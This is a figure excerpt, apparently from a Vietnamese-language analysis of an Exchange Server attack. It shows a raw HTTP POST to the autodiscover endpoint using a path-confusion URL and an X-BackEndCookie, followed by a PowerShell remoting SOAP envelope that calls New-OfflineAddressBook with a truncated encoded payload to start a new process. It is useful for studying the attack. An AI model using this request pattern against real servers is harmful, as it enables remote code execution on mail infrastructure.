 < POST /autodiscover/admin@winsrv2019.net//powershell/autodiscover.json?x=a HTTP/1.1
< Host: winsrv2019
< User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
< Accept-Encoding: gzip, deflate
< Accept: */*
< Connection: Keep-Alive
< Content-Type: application/soap+xml;charset=UTF-8
< Cookie: X-BackEndCookie=S-1-5-21-1038237058-2810177924-4006118802-1000= Email=auto
winsrv2019.net
< Content-Length: 4112
<
< <s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope" xmlns:a="http://schemas.xmlsoap.org/ws/2004/08/addressing" xmlns:w="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd" xmlns:p=
"http://schemas.microsoft.com/wbem/wsman/1/wsman.xsd">
<s:Header>
<a:To>https://winsrv2019.net/PowerShell?PSVersion=5.1.19041.610</a:To>
<a:ReplyTo>
<a:Address s:mustUnderstand="true">http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</a:Address>
</a:ReplyTo>
<a:Action s:mustUnderstand="true">http://schemas.microsoft.com/wbem/wsman/1/windows/shell/Command</a:Action>
<w:MaxEnvelopeSize s:mustUnderstand="true">512000</w:MaxEnvelopeSize>
<a:MessageID>uuid:5e2c58ee-3e3e-4cb9-8314-ded31b094cd2</a:MessageID>
<w:Locale xml:lang="en-US" s:mustUnderstand="false" />
<p:DataLocale xml:lang="en-US" s:mustUnderstand="false" />
<p:SessionId s:mustUnderstand="false">uuid:ddedca29-086e-4053-a983-0e00fa367968</p:SessionId>
<p:OperationID s:mustUnderstand="false">uuid:1f673ce3-e14b-4f42-88f1-a0b2da9003d5</p:OperationID>
<p:SequenceId s:mustUnderstand="false">1</p:SequenceId>
<w:ResourceURI xmlns:w="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd">http://schemas.microsoft.com/powershell/Microsoft.Exchange</w:ResourceURI>
<w:SelectorSet xmlns:w="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd" xmlns="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd">
<w:Selector Name="ShellId">65B708EB-0C2E-4116-8B5F-7B16F0EBE1C1</w:Selector>
</w:SelectorSet>
<w:OperationTimeout>PT180.000S</w:OperationTimeout>
</s:Header>
<s:Body>
<rsp:CommandLine xmlns:rsp="http://schemas.microsoft.com/wbem/wsman/1/windows/shell" CommandId="cbf24152-d401-454b-b30a-2a2e9be88358" >
<rsp:Command>New-OfflineAddressBook</rsp:Command>
<rsp:Arguments>AAAAAAAAAAMAAAAAAAAAAAMAAAajAgAAAAYQA...</rsp:Arguments>
</rsp:CommandLine>
</s:Body>
Address Book creation with payload
to start new process
Hình 6.HTTP POST requests với XML SOAP để bắt đầu tiến trình mới